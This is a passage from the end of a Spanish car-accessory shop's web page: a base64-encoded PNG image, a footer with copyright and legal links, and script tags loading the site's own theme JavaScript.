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 KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © COPYRIGHT 2025 Lovecar
                </span> -  
                <a href="//www.lovecar.es/content/3-condiciones-generales-de-venta" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Condiciones generales de venta
                </a>
             •
                <a href="//www.lovecar.es/content/9-politica-de-privacidad-cookies" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Política de privacidad y cookies
                </a>
            •
                <a href="//www.lovecar.es/content/1-entregapago-segurogarantia" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
            <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.lovecar.es/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/mdsmarty/views/js/custom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>